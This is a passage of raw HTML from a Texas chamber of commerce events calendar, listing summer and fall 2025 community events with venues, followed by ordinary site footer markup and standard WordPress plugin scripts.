		<span class="tribe-event-date-start">August 2, 2025</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://cuero.org/event/17th-annual-wsoc-texas-holdem-tournament/"
		title="17th Annual WSOC Texas Hold&#8217;Em Tournament (Doors Open at 10am, Lunch 11:30am, Tournament 1:00pm)"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		17th Annual WSOC Texas Hold&#8217;Em Tournament (Doors Open at 10am, Lunch 11:30am, Tournament 1:00pm)	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		The Venue on Church Street	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		125 East Church Street, Cuero, TX, United States	</span>
	</address>
				</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>/**/</p>
</div>
				
			</div>
		</article>
	</div>

</div>

							
				
				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2025-08-07" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Thu		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			7		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-9309 tribe_events type-tribe_events status-publish pmpro-has-access entry has-post-thumbnail" >
			
			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2025-08-07">
		<span class="tribe-event-date-start">August 7, 2025 @ 5:30 pm</span> - <span class="tribe-event-time">9:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://cuero.org/event/savor-the-flavor-tasting-and-style-show-event/"
		title="&#8220;Savor the Flavor&#8221;  Tasting and Style Show Event"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		&#8220;Savor the Flavor&#8221;  Tasting and Style Show Event	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Cuero VFW  Post 3972	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		934 N Esplanade ST, Cuero, Texas	</span>
	</address>
				</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>/**/</p>
</div>
				
			</div>
		</article>
	</div>

</div>

							
				
				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2025-08-20" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Wed		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			20		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-9319 tribe_events type-tribe_events status-publish pmpro-has-access entry" >
			
			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-list__event-datetime" datetime="2025-08-20">
		<span class="tribe-event-date-start">August 20, 2025 @ 5:30 pm</span> - <span class="tribe-event-time">8:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://cuero.org/event/bunco-gumbo-networking-mixer/"
		title="Bunco &#038; Gumbo Networking Mixer"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Bunco &#038; Gumbo Networking Mixer	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		Cuero Pecan House Cafe	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
		114 S. Esplanade, Cuero, TX, United States	</span>
	</address>
				</header>

								<div class="tribe-events-c-small-cta tribe-common-b3 tribe-events-calendar-list__event-cost">
	<span class="tribe-events-c-small-cta__price">
		$25	</span>
</div>

			</div>
		</article>
	</div>

</div>

							
				<h2 class="tribe-events-calendar-list__month-separator">
	<time
		class="tribe-events-calendar-list__month-separator-text tribe-common-h7 tribe-common-h6--min-medium tribe-common-h--alt"
		datetime="2025-09"
	>
		September 2025	</time>
</h2>

				<div  class="tribe-common-g-row tribe-events-calendar-list__event-row tribe-events-calendar-list__event-row--featured" >

	<div class="tribe-events-calendar-list__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-list__event-date-tag-datetime" datetime="2025-09-24" aria-hidden="true">
		<span class="tribe-events-calendar-list__event-date-tag-weekday">
			Wed		</span>
		<span class="tribe-events-calendar-list__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			24		</span>
	</time>
</div>

	<div class="tribe-events-calendar-list__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-list__event tribe-common-g-row tribe-common-g-row--gutters post-9326 tribe_events type-tribe_events status-publish has-post-thumbnail tribe_events_cat-annual pmpro-has-access cat_annual entry" >
			<div class="tribe-events-calendar-list__event-featured-image-wrapper tribe-common-g-col">
	<a
		href="https://cuero.org/event/women-in-business-luncheon-2/"
		title="Women in Business Luncheon"
		rel="bookmark"
		class="tribe-events-calendar-list__event-featured-image-link"
		tabindex="-1"
		aria-hidden="true"
	>
		<img
			src="https://cuero.org/wp-content/uploads/2025/08/Screenshot-2025-08-12-at-9.12.52 PM.png"
							srcset="https://cuero.org/wp-content/uploads/2025/08/Screenshot-2025-08-12-at-9.12.52 PM-266x300.png 266w, https://cuero.org/wp-content/uploads/2025/08/Screenshot-2025-08-12-at-9.12.52 PM-909x1024.png 909w, https://cuero.org/wp-content/uploads/2025/08/Screenshot-2025-08-12-at-9.12.52 PM-768x865.png 768w, https://cuero.org/wp-content/uploads/2025/08/Screenshot-2025-08-12-at-9.12.52 PM-1363x1536.png 1363w, https://cuero.org/wp-content/uploads/2025/08/Screenshot-2025-08-12-at-9.12.52 PM-1818x2048.png 1818w, https://cuero.org/wp-content/uploads/2025/08/Screenshot-2025-08-12-at-9.12.52 PM.png 1880w"
										alt=""
										title="Screenshot 2025-08-12 at 9.12.52 PM"
						class="tribe-events-calendar-list__event-featured-image"
			width="1880"
			height="2118"
		/>
	</a>
</div>

			<div class="tribe-events-calendar-list__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-list__event-header">
					<div class="tribe-events-calendar-list__event-datetime-wrapper tribe-common-b2">
	<em
	class="tribe-events-calendar-list__event-datetime-featured-icon"
	title="Featured"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--featured tribe-events-calendar-list__event-datetime-featured-icon-svg"  viewBox="0 0 8 10" xmlns="http://www.w3.org/2000/svg">
	<title>Featured</title>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M0 0h8v10L4.049 7.439 0 10V0z"/>
</svg>
</em>
<span class="tribe-events-calendar-list__event-datetime-featured-text tribe-common-a11y-visual-hide">
	Featured</span>
	<time class="tribe-events-calendar-list__event-datetime" datetime="2025-09-24">
		<span class="tribe-event-date-start">September 24, 2025 @ 11:00 am</span> - <span class="tribe-event-time">2:00 pm</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-list__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://cuero.org/event/women-in-business-luncheon-2/"
		title="Women in Business Luncheon"
		rel="bookmark"
		class="tribe-events-calendar-list__event-title-link tribe-common-anchor-thin"
	>
		Women in Business Luncheon	</a>
</h3>
					<address class="tribe-events-calendar-list__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-list__event-venue-title tribe-common-b2--bold">
		The Venue	</span>
	<span class="tribe-events-calendar-list__event-venue-address">
			</span>
	</address>
				</header>

				<div class="tribe-events-calendar-list__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Purchase Tickets Here</p>
</div>
				
			</div>
		</article>
	</div>

</div>

			
		</div>

		<nav class="tribe-events-calendar-list-nav tribe-events-c-nav">
	<ul class="tribe-events-c-nav__list">
		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--prev">
	<a
		href="https://cuero.org/upcoming-events/list/page/2/?eventDisplay=past"
		rel="prev"
		class="tribe-events-c-nav__prev tribe-common-b2 tribe-common-b1--min-medium"
		data-js="tribe-events-view-link"
		aria-label="Previous Events"
		title="Previous Events"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-nav__prev-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
		<span class="tribe-events-c-nav__prev-label">
			Previous <span class="tribe-events-c-nav__prev-label-plural tribe-common-a11y-visual-hide">Events</span>		</span>
	</a>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--today">
	<a
		href="https://cuero.org/?post_type=tribe_organizer&#038;eventDisplay=list&#038;tribe_organizer=cuero-main-street"
		class="tribe-events-c-nav__today tribe-common-b2"
		data-js="tribe-events-view-link"
		aria-label="Click to select today&#039;s date"
		title="Click to select today&#039;s date"
	>
		Today	</a>
</li>

		<li class="tribe-events-c-nav__list-item tribe-events-c-nav__list-item--next">
	<a
		href="https://cuero.org/?eventDisplay=list&#038;tribe_organizer=cuero-main-street&#038;post_type=tribe_organizer&#038;paged=1"
		rel="next"
		class="tribe-events-c-nav__next tribe-common-b2 tribe-common-b1--min-medium"
		data-js="tribe-events-view-link"
		aria-label="Next Events"
		title="Next Events"
	>
		<span class="tribe-events-c-nav__next-label">
			Next <span class="tribe-events-c-nav__next-label-plural tribe-common-a11y-visual-hide">Events</span>		</span>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-nav__next-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</a>
</li>
	</ul>
</nav>

		<div class="tribe-events-c-subscribe-dropdown__container">
	<div class="tribe-events-c-subscribe-dropdown">
		<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
			<button
				class="tribe-events-c-subscribe-dropdown__button-text tribe-common-c-btn--clear"
				aria-expanded="false"
				aria-controls="tribe-events-subscribe-dropdown-content"
				aria-label=""
			>
				Subscribe to calendar			</button>
			<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
		</div>
		<div id="tribe-events-c-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
			<ul class="tribe-events-c-subscribe-dropdown__list">
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://www.google.com/calendar/render?cid=webcal%3A%2F%2Fcuero.org%2F%3Fpost_type%3Dtribe_events%26ical%3D1%26eventDisplay%3Dlist"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="webcal://cuero.org/?post_type=tribe_events&#038;ical=1&#038;eventDisplay=list"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.office.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fcuero.org%2F%3Fpost_type%3Dtribe_events%26ical%3D1%26eventDisplay%3Dlist&#038;name=Cuero+Chamber+of+Commerce+Cuero+Main+Street+-+Cuero+Chamber+of+Commerce"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://outlook.live.com/owa?path=/calendar/action/compose&#038;rru=addsubscription&#038;url=webcal%3A%2F%2Fcuero.org%2F%3Fpost_type%3Dtribe_events%26ical%3D1%26eventDisplay%3Dlist&#038;name=Cuero+Chamber+of+Commerce+Cuero+Main+Street+-+Cuero+Chamber+of+Commerce"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://cuero.org/upcoming-events/list/?eventDisplay=past&#038;ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export .ics file	</a>
</li>
									
<li class="tribe-events-c-subscribe-dropdown__list-item">
	<a
		href="https://cuero.org/upcoming-events/list/?eventDisplay=past&#038;outlook-ical=1#038;ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Export Outlook .ics file	</a>
</li>
							</ul>
		</div>
	</div>
</div>

		<div class="tribe-events-after-html">
	
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</div>

	</div>
</div>

<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="a37b92d1-07ce-461c-96d2-45da4ce7462a"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"_tec_view_rest_nonce_primary":"97756886bc","_tec_view_rest_nonce_secondary":""}</script></div><footer class="site-footer"><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="media_image-2" class="widget widget_media_image"><div class="widget-wrap"><a href="https://cuero.org/"><img width="300" height="101" src="https://cuero.org/wp-content/uploads/2019/10/cuero-chamber-of-commerce-logo-footer-300x101.png" class="image wp-image-282  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://cuero.org/wp-content/uploads/2019/10/cuero-chamber-of-commerce-logo-footer-300x101.png 300w, https://cuero.org/wp-content/uploads/2019/10/cuero-chamber-of-commerce-logo-footer.png 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><span style="text-align: center;">Copyright © 2023 Cuero Chamber</span></p>
</div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">THE CHAMBER</h3>
<div class="menu-footer-menu-chamber-container"><ul id="menu-footer-menu-chamber" class="menu"><li id="menu-item-572" class="members-only menu-item menu-item-type-post_type menu-item-object-page menu-item-572"><a href="https://cuero.org/account/">My Account</a></li>
<li id="menu-item-6863" class="members-only menu-item menu-item-type-custom menu-item-object-custom menu-item-6863"><a href="/wp-admin/profile.php">Edit Profile</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://cuero.org/about/">About Us</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-272"><a href="https://cuero.org/upcoming-events/">Chamber Events</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-273"><a href="https://cuero.org/news-blog/">Member Spotlight</a></li>
<li id="menu-item-573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://cuero.org/special-programs/">Special Programs</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://cuero.org/join/">Join the Chamber</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><h3 class="widgettitle widget-title">CUERO</h3>
<div class="menu-footer-menu-cuero-container"><ul id="menu-footer-menu-cuero" class="menu"><li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://cuero.org/heritage/">History &#038; Heritage</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://cuero.org/wildflower-capital/">Wildflowers in DeWitt</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://cuero.org/christmas-in-the-park/">Christmas in the Park</a></li>
<li id="menu-item-574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-574"><a href="https://cuero.org/cuero-turkeyfest/">Cuero Turkeyfest</a></li>
<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://cuero.org/attractions/">Attractions</a></li>
<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://cuero.org/rental-properties/">Rental Properties</a></li>
</ul></div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="text-3" class="widget widget_text"><div class="widget-wrap"><h3 class="widgettitle widget-title">CONTACT US</h3>
			<div class="textwidget"><p>210 E. Main St, Ste A<br />
CUERO, TX 77954</p>
<p><a href="tel:3612752112;">(361) 275-2112</a></p>
<p><a href="/cdn-cgi/l/email-protection#b4d7c1d1c6dbd7d7f4d7c1d1c6db9adbc6d38f"><span class="__cf_email__" data-cfemail="d2b1a7b7a0bdb1b192b1a7b7a0bdfcbda0b5">[email&#160;protected]</span></a></p>
<p><a href="https://www.facebook.com/cuerotexas/"><i class="ua-icon ua-icon-facebook2" style="font-size: 20px; color: #0b573b;"></i></a></p>
</div>
		</div></section>
</div></div></div><div class="scroll-up"><a href="#" class="scrollup"></a></div></footer></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cuerochamber\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Memberships powered by Paid Memberships Pro v2.12.3. -->
				<div class="mtsnb mtsnb-shown mtsnb-top mtsnb-fixed" id="mtsnb-7216" data-mtsnb-id="7216" style="background-color:#00563b;color:#ffffff;">
				<style type="text/css">
					.mtsnb { position: fixed; -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.05);box-shadow: 0 3px 4px rgba(0, 0, 0, 0.05);}
					.mtsnb .mtsnb-container { width: 1080px; font-size: 15px;}
					.mtsnb a { color: #f4a700;}
					.mtsnb .mtsnb-button { background-color: #f4a700;}
				</style>
				<div class="mtsnb-container-outer">
					<div class="mtsnb-container mtsnb-clearfix">
												<div class="mtsnb-button-type mtsnb-content"><span class="mtsnb-text"></span><a href="" class="mtsnb-link"></a></div>											</div>
									</div>
			</div>
					<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.6.4.2" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/viewport.min.js?ver=6.6.4.2" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/accordion.min.js?ver=6.6.4.2" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/view-selector.min.js?ver=6.6.4.2" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/ical-links.min.js?ver=6.6.4.2" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/navigation-scroll.min.js?ver=6.6.4.2" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/multiday-events.min.js?ver=6.6.4.2" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/month-mobile-events.min.js?ver=6.6.4.2" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/month-grid.min.js?ver=6.6.4.2" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.0.3.1" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/tooltip.min.js?ver=6.6.4.2" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar.min.js?ver=6.6.4.2" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/events-bar-inputs.min.js?ver=6.6.4.2" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/datepicker.min.js?ver=6.6.4.2" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.6" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" id="cuerochamber-responsive-menu-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Menu","menuClasses":{"others":[".cc_nav-mobile"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuero.org/wp-content/themes/cuerochamber/js/responsive-menus.js?ver=2.0" id="cuerochamber-responsive-menu-js"></script>
<script type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/js/utils/query-string.min.js?ver=6.0.3.1" id="tribe-query-string-js"></script>
<script src='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://cuero.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://cuero.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script defer type="text/javascript" src="https://cuero.org/wp-content/plugins/the-events-calendar/src/resources/js/views/manager.min.js?ver=6.6.4.2" id="tribe-events-views-v2-manager-js"></script>
<style id='tribe-events-views-v2-full-inline-css' class='tec-customizer-inline-style' type='text/css'>
:root {
				/* Customizer-added Global Event styles */
				--tec-font-family-sans-serif: inherit;
--tec-font-family-base: inherit;
--tec-color-text-events-title: #0b573b;
--tec-color-text-event-title: #0b573b;
--tec-color-link-primary: #136d58;
--tec-color-link-accent: #136d58;
--tec-color-link-accent-hover: rgba(19,109,88, 0.8);
--tec-color-accent-primary: #136d58;
--tec-color-accent-primary-hover: rgba(19,109,88,0.8);
--tec-color-accent-primary-multiday: rgba(19,109,88,0.24);
--tec-color-accent-primary-multiday-hover: rgba(19,109,88,0.34);
--tec-color-accent-primary-active: rgba(19,109,88,0.9);
--tec-color-accent-primary-background: rgba(19,109,88,0.07);
--tec-color-background-secondary-datepicker: rgba(19,109,88,0.5);
--tec-color-accent-primary-background-datepicker: #136d58;
--tec-color-button-primary: #136d58;
--tec-color-button-primary-hover: rgba(19,109,88,0.8);
--tec-color-button-primary-active: rgba(19,109,88,0.9);
--tec-color-button-primary-background: rgba(19,109,88,0.07);
--tec-color-day-marker-current-month: #136d58;
--tec-color-day-marker-current-month-hover: rgba(19,109,88,0.8);
--tec-color-day-marker-current-month-active: rgba(19,109,88,0.9);
--tec-color-background-primary-multiday: rgba(19,109,88, 0.24);
--tec-color-background-primary-multiday-hover: rgba(19,109,88, 0.34);
--tec-color-background-primary-multiday-active: rgba(19,109,88, 0.34);
--tec-color-background-secondary-multiday: rgba(19,109,88, 0.24);
--tec-color-background-secondary-multiday-hover: rgba(19,109,88, 0.34);
			}:root {
				/* Customizer-added Events Bar styles */
				--tec-color-background-events-bar-submit-button: #136d58;
--tec-color-background-events-bar-submit-button-hover: rgba(19,109,88, 0.8);
--tec-color-background-events-bar-submit-button-active: rgba(19,109,88, 0.9);
			}
</style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b397dad581bb4aadb300b24e4019b55b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://cuero.org/wp-content/themes/cuerochamber/assets/fonts/cuerochamber-fonts.css?ver=6.8.3
body_size: 158
content:
@import url("//fast.fonts.net/t/1.css?apiType=css&projectid=3818395a-ab10-4f5a-8917-7d314068bf3a");
@font-face{
